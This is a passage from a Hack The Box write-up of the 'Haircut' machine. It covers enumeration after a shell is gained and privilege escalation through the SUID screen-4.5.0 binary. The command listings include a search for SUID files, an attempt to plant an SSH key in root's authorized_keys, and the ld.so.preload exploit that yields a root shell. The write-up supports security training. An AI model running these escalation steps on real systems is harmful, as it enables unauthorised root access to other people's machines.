






I return to the Shell I had previously obtained and perform a Console treatment to have better mobility when performing the Enumeration phase. With the first commands, I obtain information that can help me later to be able to Escalate privileges. I confirm that the codename I had found very early on is Xenial, and I can also access the content of the first flag. The pkexec tool has the SUID bit enabled, which would make the system vulnerable to PwnKit, but I’m sure that this is not the intended path, so I focus on the other application that also has this special permission (screen-4.5.0) to search with searchsploit to see if it has vulnerabilities and associated exploits. I find several exploits available, but I’m going to try a manual exploit following the instructions in a .txt script, which would allow me to create files impersonating the root user. I can indeed create them, but if I try to import a public key that I generated with ssh-keygen into the root user’s .ssh directory, it won’t let me (at this point, I don’t understand why).
Victime Machine:
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

id
groups
uname -a
# haircut 4.4.0
lsb_release -a
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec                Vulnerable to PwnKit ?
# ./usr/bin/screen-4.5.0          ?

getcap / -r 2>/dev/null
ls -l ./usr/bin/screen-4.5.0
# Bit SUIT Owner:root
Attacker Machine:
searchsploit screen 4.5
searchsploit -x linux/local/41152.txt
Victime Machine:
screen --version
screen -D -m -L test echo "oldboy was here"
ls -l ./test
cat !$
Attacker Machine:
ssh-keygen -t rsa
cat id_rsa.pub | tr -d '\n' | xclip -sel clip
Victime Machine:
screen -D -m -L /root/.ssh/authorized_keys echo "ssh-rsa....k4l1"
# -L: logfile name access problem     :(



There is another script, but in this case it is an executable written in Bash that I’m going to download to my attacking machine to analyze the code and try to Escalate privileges manually. Following the program flow a little, I already understand how the exploit is performed. I just have to create the source code file and compile it with gcc to obtain the library that my malicious program will need, all this on the victim machine. On the first attempt at compilation, I encounter a problem because gcc cannot find one of the libraries, but after finding the correct path for the cc1 library and modifying the PATH environment variable, I’m able to compile the code. The next step is to create the source code file for the malicious binary and compile it with gcc. Finally, I enter the necessary commands to exploit the vulnerability present in the version of screen installed on the machine with the SUID bit enabled. Finally, I was able to compromise the box and access the last flag, pwned machine.
Attacker Machine:
searchsploit screen 4.5
searchsploit -x linux/local/41154.sh
Victime Machine:
touch libhax.c
nano !$
cat !$
gcc -fPIC -shared -ldl -o libhax.so libhax.c
# gcc: error trying to exec 'cc1': execvp: No such file or directory

find /usr/ -name "*cc1*"
export PATH=$PATH:/usr/lib/gcc/x86_64-linux-gnu/5/
gcc -fPIC -shared -ldl -o libhax.so libhax.c
shred -zun 10 -v libhax.c
touch rootshell.c
nano !$
cat !$
gcc -o rootshell rootshell.c
shred -zun 10 -v rootshell.c

umask 000
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
whoami


I continue to learn from Hack The Box labs as if it were my first time, which was a long time ago when I first discovered this excellent platform. But what captivates me most about these machines is the level of fun that increases with each challenge I face. The Haircut machine is not very complex to engage, but you can learn a lot and also improve skills that are often neglected due to fatigue or perhaps because the lab level is very high and already involves many concepts. I’m going to kill the box because I already want to move on to the next one.